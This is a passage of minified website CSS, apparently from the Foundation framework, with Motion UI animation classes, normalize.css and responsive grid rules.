rotateX(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.slow{-webkit-transition-duration:750ms!important;transition-duration:750ms!important}.fast{-webkit-transition-duration:250ms!important;transition-duration:250ms!important}.linear{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.ease{-webkit-transition-timing-function:ease!important;transition-timing-function:ease!important}.ease-in{-webkit-transition-timing-function:ease-in!important;transition-timing-function:ease-in!important}.ease-out{-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.ease-in-out{-webkit-transition-timing-function:ease-in-out!important;transition-timing-function:ease-in-out!important}.bounce-in{-webkit-transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-transition-delay:300ms!important;transition-delay:300ms!important}.long-delay{-webkit-transition-delay:700ms!important;transition-delay:700ms!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{-webkit-animation-duration:500ms;animation-duration:500ms}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.slow{-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-animation-delay:300ms!important;animation-delay:300ms!important}.long-delay{-webkit-animation-delay:700ms!important;animation-delay:700ms!important}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1,.h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Utily Sans W05",sans-serif;font-weight:400;line-height:1.5;color:#00063f;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:.625rem;padding-left:.625rem;max-width:1200px;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container.fluid{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:40em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.medium-shrink,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.large-shrink,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:40em){.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}@media print,screen and (min-width:40em){.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.875rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:40em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and 